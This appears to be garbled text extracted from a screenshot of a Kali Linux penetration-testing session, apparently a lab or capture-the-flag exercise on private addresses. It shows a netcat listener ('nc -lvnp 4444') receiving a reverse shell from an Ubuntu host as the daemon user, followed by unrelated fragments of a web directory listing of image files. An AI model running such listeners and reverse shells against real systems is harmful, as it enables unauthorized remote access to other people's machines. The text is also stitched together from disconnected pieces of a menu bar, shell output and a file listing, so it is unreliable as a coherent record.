 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.36.6] from (UNKNOWN) [192.168.36.9] 51878
Linux nivek 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 00:22:56 up 39 min,  0 users,  load average: 0.04, 0.03, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
Size Description
/bin/sh: 0: can't access tty; job control turned off
$
Parent Directory -
admin mayuri Logo.jpg 2020-05-22 23:54 48K
apple.jpg 2020-05-22 23:54 32K
background-form-logi..> 2020-05-22 23:54 231K
download (1).jpg 2020-05-22 23:54 8.5K